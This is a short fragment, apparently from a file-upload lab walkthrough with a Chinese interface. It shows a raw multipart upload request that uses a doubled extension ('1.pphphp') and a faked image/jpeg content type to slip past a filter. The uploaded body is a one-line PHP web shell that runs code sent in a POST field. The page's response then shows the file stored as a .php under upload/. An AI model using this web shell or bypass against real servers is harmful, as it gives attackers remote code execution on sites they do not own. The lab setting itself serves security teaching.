 3 -----------------------------222751394119277
4 Content-Disposition: form-data; name="upload_file"; filename="
1.pphphp"
5 Content-Type: image/jpeg
6
7 <?php @eval($_POST['attack']);?>
8
9 -----------------------------222751394119277
0 Content-Disposition: form-data; name="submit"
1
2 上传
3 -----------------------------222751394119277--
4
</h3>
19 <form enctype="multipart/form-data" method="post" onsubmit="
return checkFile()">
20 <p>
请选择要上传的图片：<p>
21 <input class="input_file" type="file" name="
upload_file"/>
22 <input class="button" type="submit" name="submit"
value="上传"/>
23 </form>
24 <div id="msg">
25 </div>
26 <div id="img">
27 <img src="upload/547691.php" width="250px" />
</div>
28 </li>
<!--?action=show_code-->